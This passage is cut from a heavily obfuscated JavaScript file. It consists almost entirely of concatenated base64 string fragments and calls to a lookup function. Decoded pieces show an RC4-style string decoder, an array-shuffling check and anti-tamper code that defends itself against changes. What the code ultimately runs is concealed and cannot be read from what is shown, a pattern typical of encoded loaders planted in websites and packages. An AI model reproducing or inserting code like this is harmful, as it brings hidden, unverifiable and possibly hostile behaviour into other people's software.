5b)+'TlcnLCd1Q2tkVzdHQ0VHJywnZFNrbHlIL'+'2NLYScsJ2t1V3ZXNU5jTmEnLCdXNnkzV1'+_0x8629456w(0x1fa))+('UWhjUVo4cEFDb3QnLCdDd3RjU1Nva1c0Z'+'ScsJ1c2M2RUSGxjU21rZicsJ1c3MWRrU2'+'9XaEcnLCdEWk5jUFNvQVdPcScsJ1dPakF'+'XNjVIY2EnLCd2cU5jUzhvTldQOCcsJ1c3'+'SE96TE5kVWEnLCdXNUxuQjE3ZFVXJywnb'+'EtMdHJXaScsJ3NoS29zWWEnLCdvOGt6cW'+_0x8629456w(0x10e)+'EUFc0NCtXNTgnLCdXT3ljellxTycsJ1dQ'+'SmRJbWtjVzc4QycsJ1dPTEJmZzhtJywnV'+_0x8629456w(0x240)+'dXUG5UYlNvd0JXJywnV09QQVc3TGdqcSc'+_0x8629456w(0x1ee)+'eScsJ1c1ZGNQQ2t3VzdDVScsJ1c0SGlXT'+'09nZ1cnLCdXNEJkUkpOZFFTa24nLCduOG'+'9nV1BUVldPQycsJ0RiTDBXNjdkS0cnLCd'+'XTzR6V081WVdQNCcsJ2hyZS9hQ29UJywn'+'RmYvY0hDb2lXNGUnLCdXUVBmZ1NvcnNhJ'+_0x8629456w(0x1ec)+'Q3Y0dXJywnekdaY05Tb2ZXTzQnLCdDMVd'+'UckdtJywnZDhrNHRzdGNOVycsJ1dPdGNH'+'OGtVdjJLJywnejhrYldRN2NHOGtmJywnd'+'ThrcVc0NHBxcScsJ1dRcGRRU29sY2I4Jy'+'wnV09UQm13YXQnLCdXUjlGVzRMb29HJyw'+'nV09OZE1Ta0dXNWVuJywnZkNranhadGNT'+'cScsJ1c1aWZXUTBvV1JHJywnVzVHMFdPU'+'3dXUTAnLCdjZmI0eEh1Jywnc1NvL1c2Q3'+'luRycsJ1dRTmNTQ29iVzd0Y0xHJywnZFl'+'qYicsJ2lta3lXNE5jSDhvYicsJ2E4bzlX'+'UHZ3V095JywnbDhrMkRaWmNLcScsJ1dQR'+'mNHbW9VVzVCY1JXJywnV1E0WVdPRDlXUW'+'knLCdXNTNk')+(_0x8629456w(0x268)+_0x8629456w(0x139)+'QnLCdXNjA1c0tMaCcsJ2NTb25XNDNjVEN'+'rNCcsJ1dRcGRVOG9xbFpLJywnVzZwZExa'+'UmRMOGt5JywndnZXWUNXVycsJ1c3aGRQa'+'DdjS2FHJywndldoY1JTb1ZXUGEnLCdXNW'+'RjTDBlaVdQNCcsJ1c1djVXT0thb1cnLCd'+'vTkM5VzZoY05hJywnVzVYUXYyWmRSYScs'+'J1dQYnVXNUttVzVHJywnV1E5eVc1aVFEY'+'ScsJ1dSMUppU29Sc0cnLCdXUlhVVzdpeH'+'dxJywnaWVYZ3FKMCcsJ1dQbkpXN2lPeHE'+'nLCdXUmpIVzYwVHdXJywnV1AxOVc0dVJG'+'RycsJ3M4a3dXUHRjUG1rTScsJ3Fta0xXU'+'EJjUThrNScsJ1c0T09XUkc5V1FXJywnbn'+'JkY0hTb2xXNW0nLCdyWVZkR21raUJhJyw'+_0x8629456w(0x1ce)+'LCdXUXhkSTIvY044a1QnLCdXUW1OV09uM'+'VdPTycsJ2hTbzlXT2ZocW1rRldPcGRRQ2'+'9rYllXJywnRjBPM3JkaScsJ1dPNGxXUTU'+'xV1FTJywneENrc1c1dWRFYScsJ1dQTHpv'+'U2tBZlcnLCdXUVZjUm1vSFc0ZGNPVycsJ'+'1c1cU5XUHVzV1JxJywnVzd6eWM4b0hocS'+'csJ0JzaGNWU29IV1FPJywnaDhrcHJJbGN'+'UVycsJ3o4azJmbWt1Q3EnLCdXNS9jU21r'+'alc0dWQnLCdqQ2tjVzZGY1FDbzYnLCdXU'+'kZkUm1vK2xIOCcsJ2ZZZlBXUnhjVFcnLC'+'dXNUNRdEtyUicsJ1dQOE9tSWEnLCd2aE9'+_0x8629456w(0x11a)+_0x8629456w(0x16b)+'TFXNEpkUWEnLCdXNUgxczBoZElXJywnV1'+_0x8629456w(0x1bb))+('TzQnLCdXUWxjUm1vQVc1VmNKYScsJ3ZDa'+'zdXT2xjSjhrSCcsJ1dPYWZoSFA1JywnRm'+'1raFdSNE9XUjQnLCdXUjlIRW1vUVdQRyc'+_0x8629456w(0x102)+'cScsJ1c0SmNQOG9KcVNvbScsJ1c2NVBsb'+_0x8629456w(0x1cb)+'lXUFNTY0cnLCdXUktUdlpLbCcsJ1c0enZ'+'XUU9YZXEnLCdXUEJjSlNrRnloaScsJ2Ft'+'b1RXT0RmV1FhJywnbUNrTFc2L2NTOG9XJ'+'ywnV1BxVGhhUHUnLCdXUjlObzJPVScsJ1'+_0x8629456w(0xd9)+'SVmRVOG9QblcnLCdXT1pkS1NrdFc0YUIn'+'LCd0OGs3V1BpQldSMCcsJ0ZHUmNLbW9GV'+_0x8629456w(0x21c)+'tEQkxLJywnV1J4ZExTb0RqWnUnLCdXUXR'+_0x8629456w(0x136)+_0x8629456w(0x197)+'zhvN1dSSycsJ1c0UmNVQ29heG1vMycsJ1'+'dQUE1wU2tDaFcnLCdXUFhQd21vVldSTyc'+'sJ1c2UmROeEZjTWN1JywneVNrb1c1Ryto'+'cScsJ1dPbklXNldEVzQ0JywnVzRsZEtYL'+'2RNOGtwJywndzhrUVc2Q3JncScsJ1dRak'+'lXNE9XVzRtJywnV09ESGs4b2ZEYScsJ1c'+'1T2xXUGVIV084JywnVzZ6S2FDbzNncScs'+'J2NTa3l4cWhjS1cnLCdXNnhkVloxTXFXJ'+'ywnV1FkZExTa2RXNm03JywnV1B2UVc0YU'+'RXNm0nLCd1YlJkSVNrSkNHJywnQW1rK1d'+'QdGNLbWtvJywnYUdpS21Db04nLCdpYm1M'+_0x8629456w(0x186)+'VMnLCd1bWtyVzdhckZHJywnVzR0Y1Bta0'+_0x8629456w(0x26c))+('bFNvN3ptazZjVycsJ1c1dGNOQ28vdVNvN'+'ScsJ1c0M2RWZDViRFcnLCdwQ2s5VzRsY0'+'dDb0UnLCdXN2V4V1F1VGJxJywnZkpIaFd'+'RWmNSRycsJ1dQMTljZ1NyJywnV1JiV1c1'+'dm5ncScsJ0QzN2NROG9hVzR1JywnaW1vQ'+'ldSejRXUDQnLCdhQ2t5VzVKY09Db3YnLC'+_0x8629456w(0x1ba)+_0x8629456w(0xe8)+_0x8629456w(0x24d)+'CdXNld4V1JPUVdQcScsJ1dPREhXNGE5Vz'+'dPJywncG1vcEFDazdpcScsJ3RDa2RhOGt'+_0x8629456w(0x163)+'ZS9jS3NhJywnVzZsY0g4bzJ1OG92JywnV'+'zdsZFNyYnl2cScsJ1c0MEFETFBlJywnV1'+'JuQmpta2VkcScsJ3hTazdXN3VmRWEnLCd'+'1U2s3V1JOZFVTb0tXNk80V1JMZ3pjaGRW'+'VycsJ1c0WmRSZ3hjUEd1JywnYkhsY0htb'+'3dXNjgnLCdiOG9vVzZwY1RTa0UnLCdXUk'+'ZkSE14Y0o4a0QnLCdXUnpCZVNvanJHJyw'+_0x8629456w(0x1e0)+'a1NrWndydGNWRycsJ1dSOTJqTmFFJywnV'+'zdsZFBMSmNVY3EnLCdXUXltaVdIVycsJ1'+'dSMW1XNVBQcWEnLCd0U2tLVzRPK2FXJyw'+'nVzU5VVdST0FmVycsJ1dQN2NKOGtKeGZL'+'JywnVzZXUFdRNGxhYScsJ0V0SDRXNFpkU'+_0x8629456w(0x172)+_0x8629456w(0x1a8)+'vL1c3bScsJ25tazd2c0pjUHEnLCdXNU91'+_0x8629456w(0x1f6)+'28yVzVHJywndjhrQ1dSWmNSbWtKJywnVz'+'dlOVdRT1Rh')+('cScsJ1c1U3dXUU9HbGEnLCdXUGhjS0NvW'+'Fc1WmNJcScsJ0FTa1FXUFpjUENrcScsJ1'+'dScVJmWExUJywnVzdYbEEzN2RMcScsJ1d'+'RT3lXUUhBV1BHJywnVzUzZEtHYjJDRycs'+'J2RDb2pXNnhjSVNrOScsJ1dRNDRXUmpqV'+'1JtJywndlNraFdRRzJXUE8nLCdqZDVPV0'+'9kY05hJywnVzRaZFNoQmNHSGUnLCdXNDd'+_0x8629456w(0x231)+'WGdXNzBvd3EnLCdXNjNkVGJWZEptazcnL'+_0x8629456w(0x131)+'AnLCdyOGtWVzRTZmJxJywnVzQvY1I4b2l'+'zU29tJywnV1Biblc1OC95cScsJ1dSeGRM'+_0x8629456w(0x118)+'G5hYk5LMScsJ1dRT2FXUkJkVW1rNicsJ2'+'pyeVpkOG9wJywnVzR6cm5tb25wYScsJ1c'+'0eGRLTXRjSkpDJywnV1FCY05ta1VyaHUn'+_0x8629456w(0x219)+'ScsJ1c2SGhXUGEwbWEnLCdXUXFvcUdlZy'+'csJ25tb0FBbWtob0cnLCdXUi9kUThvdWV'+_0x8629456w(0x10d)+_0x8629456w(0x261)+'Vc1N2NUOG9NJywnVzV6YVdSZU9sYScsJ1'+'c2SmRPMkJjUEdLJywnQ2JSZEhta1NBcSc'+_0x8629456w(0x143)+'V1A0JywnaENrY3VyeGNTcScsJ1dRdGRIM'+'3BjTENrYScsJ3FXM2RVOGt5eEcnLCdzQ2'+_0x8629456w(0x244)+'nbG1rdnhXTmNUYScsJ3M4a0RXNXVuaGEn'+'LCdXN2hkTmVSY0tHYScsJ3JTazRXUWhjU'+_0x8629456w(0x108)+'Y4a2ZiYScs')+(_0x8629456w(0x14a)+_0x8629456w(0x105)+_0x8629456w(0x25e)+'LRCcsJ0RkRmNMOG9DV1E4JywnV1JYU21O'+'ZW0nLCdXNC9kUlhwZFBta2MnLCdXUEpjV'+'m1rb3lOQycsJ1c1YUxXT0tJakcnLCdXNW'+_0x8629456w(0x193)+'4REkxeicsJ3c4a1RkQ2tMQnEnLCdXUDlh'+'YkNrQnBXJywnQmZtRkVYQycsJ2NkSEZXU'+'mRjVEcnLCdXN3ozdE5OZEtXJywnQ2FOZF'+'Jtazd5YScsJ0JJQmROU2tXRUcnLCdmbW9'+_0x8629456w(0x1fc)+'LCdXT09MV1JWZElTa1UnLCd4MzB2dmNPJ'+'ywnVzV2MGRTb1BwYScsJ1c2MFdXUmUyV1'+'FtJywnVzRid1dRS3lhcScsJ0V0OStXN05'+'kS0cnLCdXUmRkVG1rZ1c1Q3QnLCdBU2s1'+'V1FHS1dQZScsJ1dSRmRTZjNjVlNrUCcsJ'+'1c1L2NVd3FSV1A4Jywnbk1pa1c0aGNPVy'+'csJ1dPZGNSOG9pVzdOY0hxJywncmRUQVc'+'1N2RUYScsJ1c0QmNVdk9RV1BHJywnV1Ev'+'Y1ZtazVBMW0nLCdrMXVOVzZwY1RxJywna'+_0x8629456w(0x10b)+'9CZFI4b1ZkSjAnLCdXN3JrbDhvOW1HJyw'+_0x8629456w(0x26b)+'LCdtQ296V09QWldQdScsJ1c0cGNTMU9hV'+'1JDJywnZU1PT1c2SmNMYScsJ1c0TmNTU2'+'8vcjhveicsJ2xDa3ZxRzdjVlcnLCdXNUN'+_0x8629456w(0x206)+'bWtwVzRtWGZHJywnQXdDeXZjYScsJ2Vta'+'3RFY3RjVWEnLCdXUHFMV1FiYVdPbScsJ1'+_0x8629456w(0x112))+(_0x8629456w(0x16c)+'1FmaFdSeScsJ1c3ZGRPSW42dFcnLCdrOG'+'9IejhrQ2FhJywnVzVuQWk4bzVvRycsJ0V'+'tazhXNXFaZmEnLCdvQ2tRVzRKY0g4b0on'+'LCdXUDFuZUNvWXlxJywnZENvcVc2RmNJU'+'2tJJywnV1BEY1c2T1lXNm0nLCdXN3hkTH'+'czY1BhJywnV09XcFdRTGdXTzgnLCdjQ2t'+'tdHJWY09hJywnVzc0dFdPNFdXUTAnLCdX'+_0x8629456w(0x126)+'jhranliL2NKcScsJ3Bta0VXNXRjTm1vei'+'csJ1dPcU55cXVGJywnV09SZEtDb3NvdFM'+'nLCdXNkRzV091WmZHJywnV08zY1Rta3ZB'+_0x8629456w(0x258)+'zF2OScsJ3U4a2VXNUtGdmEnLCdzSnRkR1'+_0x8629456w(0x23d)+'DV1JoY1Nta3MnLCdXUXhkTW1vWGZKdScs'+'J3k4a3BXUVd5V1F5JywnaENrVlc0RmNHb'+_0x8629456w(0x25c)+'dPdScsJ2hjcitXUWxjR2EnLCdXT3FpV1J'+'KZFFta0EnLCdXUHRkTkNrRlc0ZTcnLCd0'+'bWtyV1BSY1FDa0InLCdXTzVPczhva1dSc'+'ScsJ2UyYVZXN2xjVFcnLCdXUHVQV1F6d1'+'dPOCcsJ0JDa1NlOGtNRFcnLCdjZ2pyQVh'+'lJywnZkNrM1c0aGNRbW84JywnVzVCY1VD'+'azFXNThKJywnc0d4ZEpta1JzYScsJ1dPS'+'mRVQ29rbFh1Jywnem1rK1c2U2hrRycsJ1'+'dPUmRJMy9jSG1raScsJ1dSZjhtS0dpJyw'+_0x8629456w(0x1f0)+'cScsJ21OaTZXNkJjVlcnLCdXN0JkUFp6R'+'XVxJywnV1F5T3lZbXYnLCdXUVhjbUtpcS'+_0x8629456w(0x23b))+('UkpjVmEnLCdXNVdXV1BtR2FxJywnVzc1W'+'ldRNFlnVycsJ3VnZXVzc08nLCdXUnJyVz'+_0x8629456w(0xc9)+'XN21tRVcnLCdiU2tUeUhoY01HJywnd0hw'+'ZFJTa0F0YScsJ1dQaGRNOGtCVzRLSScsJ'+'2VTa1dCcWhjUkcnLCdXUmJ5azJDaScsJ2'+'Ftb3JXUkhTV1A4JywnVzRHVXF2ZlgnLCd'+_0x8629456w(0x25f)+'JywnQWZOY1ZTb0xXNVcnLCdXUTRVV09SZ'+'EtDa3AnLCdqU29SVzUvY0hta2QnLCdGcl'+'JjVkNvbFdSQycsJ1c3UEFEMHhkVFcnLCd'+'XUFRRVzZLMlc1VycsJ1dScTJwSkR3Jywn'+'V1ExeG5OYVInLCdXUFZkSDM3Y1FTa2snL'+'CdXUERwRlNvWVdQRycsJ2Rta1lydHBjSG'+'EnLCdXNXhjTlNrUlc2aWgnLCdXUnI1ZlN'+'rUWJxJywnQmVDNXlXdScsJ1dSeS9tV2oy'+'JywnV1AxYlc3OEdXN2UnLCdjdGFpcDhvT'+_0x8629456w(0x146)+'xXJywnVzU1U1dRU0JuRycsJ21tazBXNVJ'+'jVDhvSScsJ1c0dUFGMUhZJywnV1JIRVc1'+'OTh4RycsJ1dQeVZvSlgrJywnV1B2OWQ4b'+_0x8629456w(0x17f)+'c2VFpCVycsJ3pDa2RkOGswREcnLCdyZkd'+'Cc1k0JywnRkNrb1c0YStiVycsJ1dReGRJ'+'OG9TakgwJywnV1FyQ29NbXYnLCdGZlZjS'+'lNvMVc1MCcsJ1dQeU1XUi9kUjhreicsJ2'+'53MUFFWnUnLCdXN09PRnVMRycsJ1dRTmR'+'IMFpjSFNrRCcsJ1dPbGNNOG95Vzc3Y0dX'+'JywnZDhrUHhXUmNRcScsJ1c1ZGRRU2taV'+_0x8629456w(0x1a0)+'c1dGRQU285')+('bHhHJywnRU1WY1A4b05XNGEnLCdXT0h1b'+_0x8629456w(0x202)+'NLOG9FdENvRScsJ1dQQzFpclBzJywnV09'+'UTG1tb1RxVycsJ1c2WmRNZVZjUnN5Jywn'+'V1BqNWVtb3NxRycsJ1dRWEdxU280V1A0J'+'ywnem1rWm1Ta2JGYScsJ0N1WmNJOG9WVz'+'ZHJywnVzV1SldQaWtXT08nLCdXNTRLV09'+'lemFHJywnV1ByOGJ4cTQnLCdobWttVzV0'+'Y1Jtb3cnLCd6U2s2V1E3Y1Bta1cnLCdXN'+'3hkVU43Y1ZxbScsJ25JNWpXT3BjUlcnLC'+'dXN3hjUFNvYnRDb2MnLCdXNWpVajhvcWp'+'hJywnalNrK1c3WmNMOG82JywnVzQvY1R2'+_0x8629456w(0x1fe)+_0x8629456w(0x1f8)+'R4ZFFtazZ4YScsJ1c2TFlXUXU0Y1cnLCd'+_0x8629456w(0x22a)+'JywnVzdSZE1jOWN1VycsJ1dRR1JXT1ZkS'+'W1rVicsJ1c3eWtXUGluV09TJywnV09XRF'+'dRRmRSbWtQJywncnJYNVc1eGRPYScsJ2l'+'XcThsOG94JywnV1JiQ1c2UFV1YScsJ2RD'+'b1ZxU2t5bVcnLCdXT2hkVUNvM2NIUycsJ'+'1dQeGRUOG9CakowJywnVzYzZFVxVDVzRy'+'csJ3FicGRKU2tqdVcnLCdnQ2s4VzcvY09'+'tb1YnLCdXUlRhVzdLelc0VycsJ1dRdk1X'+'NEdYVzdTJywnV1BwZEhDb2NXT25BV09oY'+_0x8629456w(0x20f)+_0x8629456w(0x267)+'nLCdhdVRBeFgwJywnV09aY1Vta2RyM2En'+'LCdjbWtZeWJsY1NHJywnZW1vRHVDa0dqc'+_0x8629456w(0x24e)+'wnalhyUldS')+('WmNJYScsJ1c3aU15TW4vJywnVzVKY09tb'+'zZ3Q29ZJywnRDhrS1dPdGNSU2tZJywnVz'+'dlV1dPTy9XUU8nLCd6bWtzZkNranRXJyw'+'nV1JYd3VxJywndnhOY05Tb3JXNVMnLCdX'+'NzNjT3EvZE1ta24nLCdBcXhjUFNvN1dQT'+_0x8629456w(0x255)+'c1V08nLCdEdUd1ekhDJywnV1JmNW1Db2F'+'xYScsJ1c0S21XUGVKV1JLJywnV1Bta3Rh'+_0x8629456w(0x13d)+'0pqRycsJ1c1ck1rbW82aHEnLCdXUTVIaV'+'NrK2FxJywnVzR2M2M4b0ZhVycsJ0JDa0Z'+_0x8629456w(0x1b0)+'SGxXUWhjR0cnLCdXN3JzZ0xDUGFDa2wnL'+_0x8629456w(0x15e)+_0x8629456w(0x1b3)+'DMmxjUkNvMFc1RycsJ1dQUzV0cXkrJywn'+'VzZmTm1Tb0ZqVycsJ2JDa2F6cVJjTXEnL'+'CdXUTFRVzZPUXFhJywnV084YVdPQmRKOG'+'szJywncjhrTlc2aVhhYScsJ1c3N2RQZi9'+_0x8629456w(0x226)+'eWRSY0dHJywnRlNrc1c0eW9CRycsJ1dRS'+_0x8629456w(0x18f)+'dXUXJGVzZtRVc3ZScsJ1dQNHVkSkxPJyw'+'nbDhrblc3VmNUU29hJywnV1JYbVc0Q3hX'+_0x8629456w(0x22d)+_0x8629456w(0x1b1)+_0x8629456w(0x223)+'kY1FxJywnaDhvaFdRYllXUkMnLCdXTzVD'+'VzRpL3hhJywnc0NvMEM4b0NmVycsJ1c1U'+'2JXUGloV09HJywnVzU5ZmRTb21icScsJ1'+'c2YVB0THIv')+('JywnVzdWZEhJWGFGcScsJ1dQWHpjdXVaJ'+_0x8629456w(0x23e)+'hrLycsJ1dQbGNJU2t6eXVxJywnV1FwZFJ'+_0x8629456w(0x1e6)+_0x8629456w(0x116)+'kpkTmdCY0xHZScsJ3doSmNVOG9aVzQ4Jy'+_0x8629456w(0x11e)+'nV1J2Z2I4a21tcScsJ1dRZTFXT25JV1FT'+_0x8629456w(0xca)+'GRSOGtWJywnZUNvSVc0VmNPbWtlJywnQz'+'hreldSQmNHOGtuJywnbndIMXRIVycsJ2h'+'tb09CU2sxYkcnLCdFSjVBVzUvZFVhJywn'+'eXdsY1BDb1VXNVcnLCdXUjVmVzdHclc3T'+'ycsJ1c0N2RTTU5jUFpxJywnVzR0ZFZyZl'+_0x8629456w(0x153)+_0x8629456w(0x194)+'JywnVzZIeGNTb1FtYScsJ24xbnR5WXUnL'+_0x8629456w(0x120)+_0x8629456w(0x123)+'1JywnV1A4RGRXajQnLCdsQ29tVzR0Y0k4'+'a2cnLCdXN21WRGhmMScsJ1c0MENGS1A0J'+'ywnV1JyMGM4a0RoRycsJ3FDa3pXNHVtRV'+'cnLCdXNzV4bjhvbGpxJywnQThrOVc1cUx'+_0x8629456w(0x217)+'alknLCdXUHptVzRIcEVXJywnYzhrd0NJQ'+'mNPRycsJ1dSV0pDSHFEJywnVzdCY0xta2'+'dXN3lHJywnV1BEOWs4b3B0VycsJ2pXZU9'+_0x8629456w(0x164)+'UnFPV1E5bFdPaScsJ1dSL2NHU2s4c2V5J'+'ywnV09leldRcGRIOGtFJywnV1J4Y0hta3'+'lyM08nLCdX')+('T2I4b01hRScsJ1dRamhXNksydVcnLCdXN'+'WFzV1FTbXBHJywnVzV5N1dRQzRqYScsJ1'+'dSdjRXNnJ4Z2EnLCdXUmFDV09uYVdQYSc'+_0x8629456w(0x249)+_0x8629456w(0x203)+_0x8629456w(0x227)+'UzY0gyOG1XUGUnLCdBQ2tYZzhrdkJxJyw'+'nalNvelc1ZGNVbWtUJywnQ3U4Y1c2aGNM'+'cScsJ1dQQmNIQ2tIeTNtJywnV1FPdVdPM'+'TZXUnknLCdXNEJjR0NrS1c1dWknLCdGU2'+'tiVzc4cnBxJywnQUNrUVc1NDlvVycsJ1c'+'2cGRVWWhkUG1rZicsJ25Tb1R0bWthaHEn'+'LCdXT0ZjUThrTnN3QycsJ1dSVmRMU296a'+_0x8629456w(0x1d3)+'9HamJXJywnbHU4NXpYcGRSTEcnLCdXUDB'+'3bVdqeicsJ1c2SmRKS2hjVnM0JywnV1Jo'+'ZE5nL2NNU2tTJywnbDhvcFdRWHpXT3UnL'+'Cdkc0JjSFNvelc3OCcsJ0NKN2NMU29GV0'+'9xJywnV1J2WVc2OG5XNHEnLCdhSlJjVG1'+'vL1c1YScsJ3hHeGROQ2tsdkcnLCdXNEtr'+_0x8629456w(0x18a)+'HBjVG1vMlc1UmNMVycsJ1dQWGZsQ294Rk'+'cnLCdFOGtMVzdTL2hHJywnYmNuZldRcGN'+_0x8629456w(0x137)+'Nk9FaVcnLCdXT3RjU1NvY1c3eGNRRycsJ'+'2ptb1ZXNy9jUkNrdicsJ1dPaitXNjg5RV'+'cnLCdEQ2t6VzQwVHdxJywnV1IvY1Vtb3Z'+'XNXBjU0cnLCdXN2o2YUNvUGphJywnV09S'+'ZEk4bzJsR0cnLCdXUUJkTW1rZFc0dXInL'+'CdXNG5MV1FHTGFhJywnV1JGZFBtb1JvSW'+'UnLCdvbWtQ')+('VzV4Y05tb2QnLCdXN2lXV1BXZVdQQycsJ'+'2MyRHlGWGUnLCdXNERuV1JDVGxhJywnal'+'h4Y05tb3BXN2EnLCdXUWRkVVNvL2FHcSc'+'sJ2lDa3NydHBjTUcnLCd2Y1pjSkNvZ1dS'+'TycsJ3Z0WHZXNEJkR0cnLCdXUUhBVzU1N'+'XpHJywnYm1vNHVTa2RpYScsJ2s4bzR0OG'+'s1bWEnLCdlMGpZeVppJywnV095MmFZTFk'+_0x8629456w(0x1bf)+'cScsJ1c3M2RWMEZjVmJhJywnRHdDTHZyc'+_0x8629456w(0x205)+'YwJywnV1FsZElnL2NHOGtxJywnb2FtYWd'+'Tb1knLCdwOGsvelczY0xhJywnV1J2MFc2'+'MHBXNUsnLCdXT2RkRzhrVlc1dS8nLCdXU'+_0x8629456w(0x207)+_0x8629456w(0x115)+'xdk9XN0pkUGEnLCdXUVhIVzZuV2pXJywn'+'amJ0Y1Vtb1VXN2EnLCdXNURUVzdpYlc2N'+'2RPU2syVzYzZFBYVGtXUEcnLCdlU29DcV'+'NrM21xJywnVzVwY1NTb3ZXNmhjS2J2bCc'+_0x8629456w(0x107)+'MCcsJ2VzRmNIOG9xVzc0JywnVzZoZFNzd'+'GRNbWs1Jywnajhralc3dGNLQ29xJywnV1'+'BuSmdTb1h3YScsJ1dPZGRUbWtiVzRLeic'+_0x8629456w(0xf0)+'NXEnLCdXN2VERktIMCddO2Z1bmN0aW9uI'+_0x8629456w(0x20d)+_0x8629456w(0x1aa)+'oXzB4ODA3MzUyOGRbJ3ZpVEVRSyddPT09'+'dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvb'+'ihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW'+'5vcHFyc3R1')+('dnd4eXpBQkNERUZHSElKS0xNTk9QUVJTV'+'FVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zhci'+'BrPScnO2Zvcih2YXIgbD0weDAsbSxuLG8'+'9MHgwO249aVsnY2hhckF0J10obysrKTt+'+'biYmKG09bCUweDQ/bSoweDQwK246bixsK'+'yslMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaG'+'FyQ29kZSddKDB4ZmYmbT4+KC0weDIqbCY'+'weDYpKToweDApe249alsnaW5kZXhPZidd'+_0x8629456w(0xcb)+_0x8629456w(0x216)+'AscCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih'+_0x8629456w(0x14e)+_0x8629456w(0x201)+'2hhckNvZGVBdCddKHUpWyd0b1N0cmluZy'+_0x8629456w(0x10a)+_0x8629456w(0x1cf)+_0x8629456w(0x1d9)+'CsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0PD'+'B4MTAwO3QrKyl7bz0obytuW3RdK21bJ2N'+_0x8629456w(0xec)+'KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+'h2YXIgdz0weDA7dzxsWydsZW5ndGgnXTt'+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+'BdCddKHcpXm5bKG5bdF0rbltvXSklMHgx'+'MDBdKTt9cmV0dXJuIHE7fTtfMHg4MDczN'+'TI4ZFsnd0xxWG9CJ109aCxfMHg4MDczNT'+_0x8629456w(0xe9))+('WXBZJ109e30sXzB4ODA3MzUyOGRbJ3ZpV'+'EVRSyddPSEhW107fXZhciBlPV8weDgwNz'+_0x8629456w(0x212)+'zNTI4ZFsnY1lOWXBZJ11bZl07aWYoZz09'+'PXVuZGVmaW5lZCl7aWYoXzB4ODA3MzUyO'+'GRbJ3lHSWNqdCddPT09dW5kZWZpbmVkKX'+_0x8629456w(0x114)+'KRWJXTlYnXT1qLHRoaXNbJ1VETVNQcCdd'+'PVsweDEsMHgwLDB4MF0sdGhpc1snTGhTc'+'ldDJ109ZnVuY3Rpb24oKXtyZXR1cm4nbm'+_0x8629456w(0xf4)+'9J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4'+'MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydzb'+'nRZTWUnXT0nW1x4Mjd8XHgyMl0uK1tceD'+'I3fFx4MjJdOz9ceDIwKn0nO307aVsncHJ'+'vdG90eXBlJ11bJ0lWQkVLcCddPWZ1bmN0'+'aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0a'+'GlzWydUdmliZFYnXSt0aGlzWydzbnRZTW'+'UnXSksaz1qWyd0ZXN0J10odGhpc1snTGh'+'TcldDJ11bJ3RvU3RyaW5nJ10oKSk/LS10'+_0x8629456w(0x1eb)+_0x8629456w(0x272)+'hpc1snd2NKWk5NJ10oayk7fSxpWydwcm9'+'0b3R5cGUnXVsnd2NKWk5NJ109ZnVuY3Rp'+_0x8629456w(0x141)+_0x8629456w(0x13e)+_0x8629456w(0x183)+'wcm90b3R5cGUnXVsncndPbkNyJ109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ1VETVNQcCddWydsZW5ndGgnXT'+'trPGw7aysr')+('KXt0aGlzWydVRE1TUHAnXVsncHVzaCddK'+'E1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG'+'9tJ10oKSkpLGw9dGhpc1snVURNU1BwJ11'+'bJ2xlbmd0aCddO31yZXR1cm4gaih0aGlz'+'WydVRE1TUHAnXVsweDBdKTt9LG5ldyBpK'+'F8weDgwNzM1MjhkKVsnSVZCRUtwJ10oKS'+_0x8629456w(0xfe)+'bXTt9Yz1fMHg4MDczNTI4ZFsnd0xxWG9C'+'J10oYyxiKSxfMHg4MDczNTI4ZFsnY1lOW'+'XBZJ11bZl09Yzt9ZWxzZSBjPWc7cmV0dX'+_0x8629456w(0x241)+_0x8629456w(0x24b)+'e3RyeXt2YXIgYz0tcGFyc2VJbnQoSCgwe'+'DRlNiwnc0RJQicpKStwYXJzZUludChIKD'+'B4Mzk4LCdtWXRrJykpK3BhcnNlSW50KEg'+'oMHgyYTYsJzJnZXInKSkrLXBhcnNlSW50'+'KEgoMHgxM2QsJ1hhOXgnKSkqLXBhcnNlS'+'W50KEgoMHg1NGMsJ1FRRVMnKSkrLXBhcn'+'NlSW50KEgoMHg0MTUsJ0tNUTUnKSkqcGF'+'yc2VJbnQoSCgweDQ3ZSwnbV40bCcpKStw'+_0x8629456w(0x171)+'i1wYXJzZUludChIKDB4ZTksJ3NESUInKS'+_0x8629456w(0x166)+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9fX0oXzB4ODA3MzUyOGMsMHg'+'3ZjczOCksIWZ1bmN0aW9uKCl7dmFyIEk9'+_0x8629456w(0x1ae)+'TAsJ0d2bE4nKV09SSgweDExOSwnRThqYy'+'cpK0koMHg1')+('N2YsJ1dTXiMnKStJKDB4NDUzLCdGKTFIJ'+'ykrSSgweDJhNywnWGE5eCcpK0koMHgxYz'+_0x8629456w(0x22c)+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x8629456w(0x156)+'V09SSgweDIzNCwnN2s4MicpK0koMHg0Mj'+'QsJ2pASlYnKSxjW0koMHgxZTMsJ1F6aXA'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'cz09PXQ7fSxjW0koMHgyOTgsJ2sxKWknK'+'V09SSgweDE5YiwnRikxSCcpKyd0JyxjW0'+'koMHgxN2YsJ21eNGwnKV09SSgweDMzMiw'+'nISEqNycpK0koMHgxMWIsJ2V6OUonKSxj'+'W0koMHgzMmEsJyEhKjcnKV09ZnVuY3Rpb'+'24ocyl7cmV0dXJuIHMoKTt9